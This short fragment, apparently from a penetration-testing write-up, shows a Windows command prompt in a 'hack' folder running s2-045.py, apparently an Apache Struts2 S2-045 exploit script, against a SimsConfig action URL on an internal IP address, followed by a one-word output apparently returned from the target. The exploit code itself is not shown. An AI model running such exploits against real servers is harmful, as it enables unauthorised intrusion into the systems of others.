 D:\TOOLS\hack\other>python s2-045.py http://10.46.64.226:8092/server/SimsConfig!
viewSimsConfig.action
sims20